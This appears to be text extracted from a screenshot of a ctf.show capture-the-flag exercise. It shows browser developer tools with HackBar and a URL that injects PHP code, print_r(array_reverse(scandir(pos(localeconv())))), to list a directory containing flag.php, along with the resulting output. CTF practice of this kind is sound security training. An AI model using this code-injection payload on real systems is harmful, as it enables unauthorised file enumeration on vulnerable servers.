 Array ( [0] => index.php [1] => flag.php [2] => .. [3] => . )
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://f9177ba0-493f-4859-87 .challenge.ctf.show:8080/?c=print_r(array_reverse(scandir(pos(localeconv()))));